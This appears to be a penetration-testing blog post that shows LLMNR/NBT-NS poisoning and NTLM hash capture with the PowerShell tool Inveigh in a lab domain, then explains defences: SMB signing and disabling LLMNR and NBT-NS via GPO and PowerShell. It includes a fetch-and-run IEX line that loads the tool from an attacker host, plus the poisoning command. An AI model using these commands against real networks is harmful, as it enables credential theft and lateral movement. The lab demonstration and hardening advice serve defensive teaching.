In this post we will be looking at NTLM/NTLMv2 Relaying in Windows with PowerShell and Inveigh! Whats this all about then, and why should I be bothered by it? For a penetration tester Responder by Laurent Gaffie http://www.spiderlabs.com is a great tool for responding to LLMNR (Link Layer Multicast Name Resolution) and NBT-NS (NetBIOS Name Service) queries from workstations and servers on the same subnet. Ultimately being able to capture NTLM/NTLMv2 user names and password hashes on the wire, also being able to relay these credentials onto another host for authentication. I’ve talked about this before here so won’t go into the specifics in this post. This tool is not meant to work on Windows, and is specifically designed to work in Linux, Kali. Inveigh is a windows based version of this written for PowerShell by Kevin Robertson and can be found here https://github.com/Kevin-Robertson/Inveigh. This is particular useful in many situations. It allows you to test this vulnerability in windows from an attack machine, however more importantly if you compromise a Windows workstation you may be able to download the PowerShell script to the target machine, worse load it straight into memory with an IEX call and carry out the attack from this machine. Further to this imagine the scenario where by the target machine is a pivot point into another network i.e. dual homed.

Lets dig into the action and see it working. In this lab we have a Domain Controller, two Windows machines and WebServer. The Webserver is dual homed with 1 nic into the corp network on 10.0.2.0/24 and the other into the DMZ on 10.0.10.0/24, all other machines reside in the corp network. We will imagine the Webserver has been compromised through some exploit and we have rdp access at admin level out through the DMZ. We will stage the Inveigh code into memory on the compromised host and attempt to poison LLMNR and NBT-NS requests on the leg into the corporate network. This is a run down of the machines:
Webserver (compromised) nic 2 10.0.2.28 nic 1 10.0.10.28 (non-domain joined)
W7-1 nic 10.0.2.110 (Test.com\W10)
W10-2 nic 10.0.2.111 (Test.com\W10-2)
DC nic 10.0.2.100 (Test.com\DC1)

On the Webserver we will start off by downloading Inveigh in PowerShell and loading it into memory with:
IEX (New-Object Net.WebClient).DownloadString(“http://10.0.10.29:8080/Scripts/Inveigh.ps1”)
For the sake of the Lab we will assume our attacking box 10.0.10.29 is out on the internet.


Now we will invoke the function Inveigh, we will use some added options, note we are specifying the corporate network adapter with the parameter -IP. This will allow us to poison requests for the corporate network:
Invoke-Inveigh -IP 10.0.2.28 -ConsoleOutput Y -NBNS Y



Firstly enable SMB signing, this does give a slight performance hit however in my opinion worth the sacrafice. Secondly disable LLMNR and NBT-NS, these are old methods for name resolution. You may have legacy applications in your environment that may potentially still use LLMNR and NBT-NS for broadcast name resolution. Due to this thorough testing should be carried out first. If this is the case get onto the vendor for some answers as to why! Otherwise we can disable both LLMNR and NBT-NS via GPO. We can also enable SMB Signing via GPO. For LLMNR and SMB Signing there are native GPO setting. For NBT-NS there is no native GPO setting however it can be set in the registry. The registry key references an interface name which has its own unique GUID so can’t be changed in GPO via a registry key change (as the key will be different every time), however we can use powershell and do a ‘catch all’ on that key and thus script and then run via GPO. I’ll demonstrate below.

You can disable LLMNR via Group Policy in your domain or locally, go to:
Computer Policy -> Computer Configuration -> Administrative Templates -> Network -> DNS Client
In the DNS Client settings select “Turn Off Multicast Name Resolution” and set it to ‘Enable’ like below:
Disabling NBT-NS can be done in the windows networking as shown below:
On the ‘Advanced TCP/IP Settings’ screen select ‘Disable’ radio button for ‘NetBIOS over TCP/IP’.

Changing the above will make the following change in the registry, value data 2 is for disable, 0 is the default setting:

Which in turn can be changed via powershell with the following line, this will change all interfaces (notice the tcpip* for the catch all):
set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\services\NetBT\Parameters\Interfaces\tcpip* -Name NetbiosOptions -Value 2


The below script can be set to run at startup via GPO:
$adapters=(gwmi win32_networkadapterconfiguration )
Foreach ($adapter in $adapters){
$adapter.settcpipnetbios(2)
}

If we disable NBT-NS first and re-try the whole scenario by requesting a resource of ‘\\fileserver2’ we can see in wireshark that no NBT-NS requests are sent, only LLMNR.

If we disable LLMNR via GPO and re-try requesting \\fileserver3 we now see no LLMNR or NBT-NS requests. Great!